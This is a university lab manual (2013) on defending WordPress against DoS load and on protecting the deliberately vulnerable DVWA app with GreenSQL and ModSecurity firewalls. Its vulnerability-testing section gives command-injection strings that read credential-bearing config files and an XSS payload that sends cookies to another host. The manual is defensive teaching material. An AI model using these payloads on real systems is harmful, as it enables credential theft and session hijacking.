# Hardening web application (DOS and Application firewalls

Margus Ernits

2013

### Contents

| Glossary |      |                                                                       | 4  |  |
|----------|------|-----------------------------------------------------------------------|----|--|
| 1        | Prot | ecting Web Application Against (D)DOS Attacks                         | 5  |  |
|          | 1.1  | Introduction                                                          | 5  |  |
|          | 1.2  | Pre-Requirements                                                      | 5  |  |
|          | 1.3  | Software and hardware                                                 | 6  |  |
|          | 1.4  | Learning Objectives                                                   | 6  |  |
|          | 1.5  | Setting up the Virtual Environment - VirtualBox sample                | 6  |  |
|          | 1.6  | Installation of the WordPress                                         | 7  |  |
|          |      | 1.6.1 Testing Your WordPress Installation against simpler DOS attacks | 9  |  |
|          |      | 1.6.2 Hardening WordPress Installation                                | 10 |  |
| 2        | Prot | ecting an Insecure Web Application                                    | 14 |  |
|          | 2.1  | Introduction                                                          | 14 |  |
|          |      | 2.1.1 Lab Scenario                                                    | 14 |  |
|          | 2.2  | Pre-Requirements                                                      | 14 |  |
|          | 2.3  | Learning Objectives                                                   | 15 |  |
|          | 2.4  | Setting up the Virtual Environment                                    | 15 |  |
|          | 2.5  | Installation of Damn Vulnerable Web Application                       | 16 |  |
|          |      | 2.5.1 Introduction to DVWA                                            | 16 |  |
|          |      | 2.5.2 Testing vulnerabilities                                         | 18 |  |
|          | 2.6  | Installation of SQL Application Firewall                              | 19 |  |
|          | 2.7  | Installation of Mod Security Application Firewall                     | 20 |  |
|          | 2.8  | Securing Web Application Configuration                                | 21 |  |
|          | 2.9  | Final System Architecture                                             | 22 |  |

# List of Figures

| 2.1 | Damn Vulnerable Web Application - default page | 17 |
|-----|------------------------------------------------|----|
| 2.2 | Setting DVWA Security Level to Low             | 18 |
| 2.3 | Architecture of Secured Web Application        | 22 |

## List of Tables

| 1.1 | Hardware requirements for the (D)DOS lab | 6  |
|-----|------------------------------------------|----|
| 2.1 | Hardware requirements for DVWA lab       | 15 |

### Glossary

CSRF Cross Site Request Forgery. 14, 15

DVWA Damn Vulnerable Web Application. 14, 17

HTTP Hypertext Transfer Protocol. 4, 5

**IP** Internet Protocol. 4

MySQL an open source relational database management system. 5, 7

**OVA** Open Virtualization Format. 6, 15

**OWASP** Open Web Application Security Project. 18

SQL Structured Query Language. 15

SQLi SQL Injection. 15

TLS Transport Layer Security. 13, 21

**UDP** User Datagram Protocol. 4

XSS Cross Site Scripting. 14, 15

# 1 Protecting Web Application Against (D)DOS Attacks

"If you tell me, I will listen. If you show me, I will see. If you let me experience, I will learn." – Lao Tzu (6th Century BC)

### 1.1 Introduction

This goal of this lab is secure a web application – WordPress against (D)DOS attacks to the level where main limitation becomes a throughput of the network. Installed and hardened server must recover after attack is ended.

Web application WordPress are used because misbehave of the default installation which can not take reasonable load.

### 1.2 Pre-Requirements

- 1. Preliminary GNU/Linux course ??;
- 2. Preliminary test ?? (theory and practice);
- 3. Knowledge about HTTP (different request types, virtual hosts, status codes), IP and aliases, UDP.

If renewal is needed then following materials are suitable for rehearsal the basics of the HTTP<sup>12</sup>.

<sup>&</sup>lt;sup>1</sup>net.tutsplus.com - tools and tips - HTTP part 1

<sup>&</sup>lt;sup>2</sup>net.tutsplus.com - tools and tips - HTTP part 1

|                            | 1                     |                          |  |
|----------------------------|-----------------------|--------------------------|--|
| Hardware                   | Server                | Client                   |  |
| RAM $>= 512MB$             |                       | >= 1GB                   |  |
| HDD                        | >= 8GB (dynamic disk) | >= 16GB (dynamic disk)   |  |
| NIC 1                      | NAT                   | NAT                      |  |
| NIC 2 HostOnly             |                       | HostOnly                 |  |
| OS Ubuntu Server 12.04 LTS |                       | Ubuntu Desktop 12.04 LTS |  |

Table 1.1: Hardware requirements for the (D)DOS lab

### 1.3 Software and hardware

Students must have possibility to run at least two virtual machines with configuration seen in table 1.1.

GNU/Linux distribution Ubuntu Server 12.04 LTS 64bit, WordPress – latest version available, MySQL from Ubuntu repositories, Apache2 web server from repositories, GNU/Linux Ubuntu Client 12.04 LTS 64bit for performing load generation with apache2 utils.

### 1.4 Learning Objectives

Student installs and configures the apache2 web server and WordPress web application with MySQL database. Student is able to use caching technologies to protect web application against simpler DOS attacks. Student configures web service and demonstrates that can be easily take offline using simple load generator. Minimal level: Student configures proper caching and demonstrates that web application survives same attack.

### **1.5** Setting up the Virtual Environment - VirtualBox sample

Two virtual machines are needed in this lab: Server and Client. Download server and client OVA files from the following links: http://elab.itcollege.ee:8000/infra\_klient\_small.ova http://elab.itcollege.ee:8000/infra\_server.ova

Import virtual machines (If your host computer has only 4GB RAM, then reduce client machine memory to 1GB)

Start both machines. If you got an error about host only network then open Main Menu, choose File Preferences and choose Network and add Host Only Network.

Username and password for both machines are student.

Student user are in sudo group and can start administrator shell with sudo command.

Log on to client and add two addresses on /etc/hosts

echo "192.168.56.200 wp.planet.zz">>/etc/hosts

Test *wp.planet.zz* with ping command.

### 1.6 Installation of the WordPress

All following commands must executed as root user. To get root permissions in Ubuntu Server used in this lab type:

sudo -i

For installing new software, update the local package cache in client and server:

apt-get update

Upgrade both systems:

apt-get dist-upgrade

Install apache2 web server and MySQL database on server:

apt-get install apache2 mysql-server ssh php5 php5-mysql apt-get install apache2-utils libapache2-mod-php5

Download the latest version of WordPress engine on server:

wget http://wordpress.org/latest.tar.gz

Unpack downloaded *latest.tar.gz* archive to server's /var/www directory using tar utility:

sudo tar zxvf latest.tar.gz --directory=/var/www/

On server, create new MySQL database called *wp* and database user *student*. Grant all privileges on database *wp* to user *student*:

```
mysql -u root -p
create database wp;
create user student;
GRANT ALL PRIVILEGES ON wp.* TO 'student'@'localhost' IDENTIFIED BY 'student';
quit
```

On server, create a new virtual host for wordpress

cp /etc/apache2/sites-available/default /etc/apache2/sites-available/wp

On server, change the owner and the group to apache2 system user/group for wordpress directories and files for ensure that web server can read and write those files.

chown www-data:www-data /var/www/wordpress -R

On server, change a document root directory (DocumentRoot) for new virtual-host and add Server-Name field to virtualhosts configuration file */etc/apache2/sites-available/wp* 

ServerName wp.planet.zz #DocumentRoot /var/www DocumentRoot /var/www/wordpress

To enable new virtualhost for WordPress use *a2ensite* utility (on server)

#### a2ensite wp

Change wordpress configuration file /var/www/wordpress/wp-config-sample.php

Set correct values for defines DB\_NAME, DB\_USER, DB\_PASSWORD as:

```
/** MySQL database name */
define('DB_NAME', 'wp');
/** MySQL database username */
define('DB_USER', 'student');
/** MySQL database password */
define('DB_PASSWORD', 'student');
```

Copy sample configuration file to the real configuration file.

cp -a /var/www/wordpress/wp-config-sample.php /var/www/wordpress/wp-config.php

Reload apache configuration files:

```
service apache2 reload
```

Go to address http://wp.planet.zz/ using web browser.

Enter values for Site Title, username, password and an e-mail

Choose Install

#### **1.6.1** Testing Your WordPress Installation against simpler DOS attacks

Discussion How many requests per second the default installation of WordPress will serve? How many parallel connections this site should handle? How many parallel connections and requests can produce one attacker? When the website is down? How many seconds client probably waits before website considered as dead?

Install apache2 utils on CLIENT computer, not in the server computer.

```
sudo apt-get update
sudo apt-get install apache2-utils
```

In case of Fedora/CentOS/RH/Oracle Linux install httpd-utils package.

Execute Apache Benchmark program *ab* with parameters discussed:

ab -c<NO\_CONN> -t<TIME> http://wp.planet.zz/

flag c - parallel connections flag t - time for test

ab -c600 -t20 http://wp.planet.zz/

In last example the ab utility makes 600 parallel connections and test takes 20 seconds. Test results Store test results and the command line used for tests. Write down request per second. No of failed requests and No of completed requests.

#### **1.6.2 Hardening WordPress Installation**

After successful load generation using *ab* command, the server is extremely slow and unresponsive.

If needed, reboot the server. To guarantee log in possibility into server under attack disable swap file.

Disable swap (edit /etc/fstab file or use swapoff command)

swapoff -a

Disable OOM killer for MySQL database. In newer kernels write -1000 to oom\_score\_adj file.

echo "-1000" > /proc/\$(pidof mysqld)/oom\_score\_adj

For backward compatibility with old kernels (2.6.XX series) you can use oom\_adj file

echo "-17" > /proc/\$(pidof mysqld)/oom\_adj

Documentation about proc filesystem and OOM can be found from kernel.org <sup>3</sup>

Optional task: Modify mysql upstart config file to set OOM adjustment score.

Install WordPress Supercache plugin. Change Permalinks settings under custom structure:

/index.php/?p=%post\_id%

Test the caching with *ab* command as previously.

To install varnish web accelerator change the apache service port to 8080.

In file /*etc/apache2/ports.conf* change 80 > 8080 like:

NameVirtualHost \*:8080 Listen 8080

Or just download new file using wget

```
cd /etc/apache2
mv ports.conf /root/ports.conf.old
wget http://elab.itcollege.ee:8000/Configs/apache2/ports.conf
```

Change all virtual hosts to use new 8080 port using text editor or sed command.

sed 's/:80>/:8080>/' -i /etc/apache2/sites-enabled/wp

Install varnish web accelerator

apt-get install varnish

Open configuration file for varnish defaults: */etc/default/varnish* and change default listen port from 6081 to 80 *varnis* in *DAEMON\_OPTS* section.

<sup>&</sup>lt;sup>3</sup>kernel.org - the *proc* filesystem http://www.kernel.org/doc/Documentation/filesystems/proc.txt

The port is specified with flag -a

Restart apache and varnish services

service apache2 restart service varnish restart

Test your result using netstat command

```
netstat -lp | grep varnish
```

| [         |        |                 | Command output |        |               |
|-----------|--------|-----------------|----------------|--------|---------------|
| student@o | piise: | ~\$ netstat -lp | grep varnish   |        |               |
| tcp       | 0      | 0 *:80          | *:*            | LISTEN | 1869/varnishd |
| tcp       | 0      | 0 localhost:    | 6082 *:*       | LISTEN | 1868/varnishd |

Test new system with AB utility using exactly the same test parameters and conditions as before *varnish* 

```
Discussion
How many requests are completed during the test?
How many requests per second the hardened WordPress installation can take?
Is it now safer or attacker can take it down with same effort?
(You can guess that something is still wrong, and figure out what exactly)
```

#### Discussion -

What can be used as possible alternative for *varnish* web accelerator? What about TLS, do You see any problems? What about authenticated users?

### Additional and optional reading:

Making wordpress shine with Varnish caching system

Making wordpress shine with Varnish caching system part 2

Full Circle Magazine 57

### 2 Protecting an Insecure Web Application

I will newer blindly copy paste commands from manuals specially when logged as root!

– Experienced IT system administrator.

### 2.1 Introduction

The hands-on laboratory is mean to teach system administrator's how to protect insecure web application from common attacks like injection's, XSS, CSRF, brute force, file upload and file inclusion. Damn Vulnerable Web Application DVWA is used as role of insecure application. Several vulnerable web application alternatives exists http://blog.taddong.com/2011/10/hacking-vulnerable-web-appli html

### 2.1.1 Lab Scenario

Lab participant acts as system administrator for small company which has several web applications. One legacy application is tremendously vulnerable for common type of attacks. Company ordered new web application to replace old and vulnerable service. However old application must survive at least few month's before being replaced. Till that time system administrator have high criticality task to protect this vulnerable system. Blocking IP addresses is not a solution because client's requests can be originated from any location, although fixing all programming errors takes too long and new version of software was developed for that purposes.

### 2.2 Pre-Requirements

This hands-on laboratory is designed to students who have knowledge and skills for working with GNU/Linux command line, basic networking and HTTP(S) and understanding text editing.

|                | 1                       |                          |  |
|----------------|-------------------------|--------------------------|--|
| Hardware       | Server                  | Client                   |  |
| RAM $>= 512MB$ |                         | >= 1GB                   |  |
| HDD            | >= 8GB (dynamic disk)   | >= 16GB (dynamic disk)   |  |
| NIC 1 NAT      |                         | NAT                      |  |
| NIC 2 HostOnly |                         | HostOnly                 |  |
| OS             | Ubuntu Server 12.04 LTS | Ubuntu Desktop 12.04 LTS |  |

Table 2.1: Hardware requirements for DVWA lab

Students must have possibility to run at least two virtual machines with configuration seen in table 2.1

### 2.3 Learning Objectives

Student is able to install different application firewalls such as SQL firewall and web application firewall. Minimal level is reached if the student demonstrates that different types of attacks are possible and successful against the vulnerable web application, installs SQL firewall and demonstrates that basic SQLi attacks are blocked, demonstrates that several web application attacks are still possible after installing the SQL firewall such as reflected XSS and stored XSS, command injection and CSRF, installs application firewall before web application and demonstrates that previously succeeded attacks (at least XSS) are stopped.

### 2.4 Setting up the Virtual Environment

Two virtual machines are needed in this lab: Server and Client. Download server and client OVA files from the following links:

http://elab.itcollege.ee:8000/infra\_klient\_small.ova

http://elab.itcollege.ee:8000/infra\_server.ova

Import virtual machines (If your host computer has only 4GB RAM, then reduce client machine memory to 1GB)

Start both machines. If you got an error about host only network then open Main Menu, choose File Preferences and choose Network and add Host Only Network.

Username and password for both machines are student.

Student user are in sudo group and can start administrator shell with sudo command.

### 2.5 Installation of Damn Vulnerable Web Application

### 2.5.1 Introduction to DVWA

Ensure that you have administrator rights

sudo -i

Update local package cache

apt-get update

Ensure that unzip package is installed

type unzip || apt-get install unzip

Install apapache web server, mysql server and php5

apt-get install apache2 mysql-server ssh php5 php5-mysql libapache2-mod-php5

Dowload DVWA using web get utility wget

wget http://dvwa.googlecode.com/files/DVWA-1.0.7.zip

```
unzip DVWA-1.0.7.zip
mv dvwa /var/www
nano /var/www/dvwa/config/config.inc.php
$_DVWA[ 'db_user' ] = 'root';
$_DVWA[ 'db_password' ] = 'student';
$_DVWA[ 'db_database' ] = 'dvwa';
```

For save use CTRL + X

Next: the setup of DVWA database

http://ServerIP/dvwa/setup.php

Click the *Create/Reset Database* 

 $\label{eq:loginto_dynamics} \mbox{Log into DVWA http://ServerIP/dvwa/Username: admin Password: password: password:$ 

The main page of DVWA should appear (Figure 2.1)

Change DVWA Security level to low (Figure 2.2)

|                                                                                                    | DVWA                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Home         Instructions         Setup         Brute Force         Command Execution         CSRF         File Inclusion         SQL Injection (Blind)         Upload         XSS reflected         XSS stored         DVWA Security         PHP Info         About         Logout | <section-header><section-header><section-header><section-header><section-header><section-header><section-header><section-header><text></text></section-header></section-header></section-header></section-header></section-header></section-header></section-header></section-header> |
|                                                                                                    | Damn Vulnerable Web Application (DVWA) v1.0.7                                                                                                    |

Figure 2.1: Damn Vulnerable Web Application - default page

| DVWA Security 🆗                                             |
|-------------------------------------------------------------|
| Script Security                                             |
| Security Level is currently <b>low</b> .                    |
| You can set the security level to low, medium or high.      |
| The security level changes the vulnerability level of DVWA. |
| low = Submit                                                |

Figure 2.2: Setting DVWA Security Level to Low

### 2.5.2 Testing vulnerabilities

For understanding a defence of web application a basic offensive knowledge and skills are needed. However, this lab focused on defensive methods and will not provide knowledge about different OWASP top ten.

DISCLAIMER: Do not use followed methods on any computer except lab computer and only for learning propose!

### **Common vulnerabilities**

Try the following vulnerabilities (find out how)

```
8.8.8; sed 's/</UUUU/' ../../config/config.inc.php
#Find out directory and file structure of \gls{DVWA}
8.8.8; ls -1
8.8.8; ls -1 ../../
8.8.8; sed 's/<//' ../../../wordpress/wp-config.php
8.8.8; touch /var/tmp/new_file.txt
8.8.8; ls /var/tmp/
; grep session.cookie_httponly /etc/php5/apache2/php.ini</pre>
```

<script>var i='<img src="http://192.168.56.101/'+document.cookie+'" />'; document.write(i);</script>

### 2.6 Installation of SQL Application Firewall

Install the GreenSQL database firewall.

Installing GreenSQL from pre built package (FOR BEGINNERS)

```
wget http://elab.itcollege.ee:8000/Day3/greensql-fw_1.3.0_amd64.deb
dpkg -i greensql-fw_1.3.0_amd64.deb
apt-get install -f
```

#Modify existing virtualhost or create new virtualhost.

cd /var/www/

ln -s /usr/share/greensql-fw/ greensql

cd /var/www/greensql chmod 0777 templates c

Installing GreenSQL Open Source frou source code (For Advanced Students)

Download and install the greensql-fw

```
wget -0 greensql-fw-1.3.0.tar.gz \
    "http://elab.itcollege.ee:8000/greensql-fw-1.3.0.tar.gz"
```

#Extract source code
tar zxvf greensql-fw-1.3.0.tar.gz

#Install pre requirements
apt-get install flex
apt-get install bison

```
apt-get install devscripts
apt-get install debhelper
apt-get install libpcre3-dev
apt-get install libpq-dev
#Build deb package (In this case it fails. Find out why.)
./build.sh
#Install package with dpkg
dpkg -i greensql-fw_1.3.0.deb
#Modify existing virtualhost or create new virtualhost.
cd /var/www/
ln -s /usr/share/greensql-fw/ greensql
cd greensql
chmod 0777 templates_c
```

### 2.7 Installation of Mod Security Application Firewall

sudo apt-get update sudo apt-get install libxml2 libxml2-dev libxml2-utils sudo apt-get install libapache2-modsecurity ln -sf /usr/lib/x86\_64-linux-gnu/libxml2.so.2 /usr/lib/libxml2.so.2 sudo mv /etc/modsecurity/modsecurity.conf-recommended /etc/modsecurity/modsecurity.conf cd /tmp

wget http://downloads.sourceforge.net/project/mod-security/modsecurity-crs/0-CURRENT/modsecurity-crs\_2.2.5.tar.gz

sudo tar zxf modsecurity-crs\_2.2.5.tar.gz

sudo cp -R modsecurity-crs\_2.2.5/\* /etc/modsecurity/

sudo rm modsecurity-crs\_2.2.5.tar.gz

sudo rm modsecurity-crs\_2.2.5 -r

sudo mv /etc/modsecurity/modsecurity\_crs\_10\_setup.conf.example /etc/modsecurity/modsecurity\_crs\_10\_setup.conf

To enable rulesets create /etc/apache2/conf.d/modsecurity.conf file with following content:

<ifmodule mod\_security2.c> SecRuleEngine On </ifmodule> File /etc/apache2/mods-enabled/mod-security.conf

```
<IfModule security2_module>
    # Default Debian dir for modsecurity's persistent data
    SecDataDir /var/cache/modsecurity

    # Include all the *.conf files in /etc/modsecurity.
    # Keeping your local configuration in that directory
    # will allow for an easy upgrade of THIS file and
    # make your life easier
    Include "/etc/modsecurity/*.conf"
    Include "/etc/modsecurity/activated_rules/*.conf"
    Include "/etc/modsecurity/optional_rules/*.conf"
    Include "/etc/modsecurity/base_rules/*.conf"
    Include "/etc/modsecurity/base_rules/*.conf"
```

Test the previous vulnerabilities and demonstrate that they failed to pass.

### 2.8 Securing Web Application Configuration

- Setting Document Cookies to HTTP Only
- Fixing Database Privileges
- Separating Web Applications (for internal use and for external use)

Install Nginx as TLS termination according to this guide: https://wiki.itcollege.ee/index.
php/TLS\_termineerimine\_nginx\_abil

Optional task: Find a Varnish firewall project and install the Varnish firewall.

### 2.9 Final System Architecture

Keep in mind that final architecture contains several components to provide layered security for insecure web application as seen on Figure 2.3



Figure 2.3: Architecture of Secured Web Application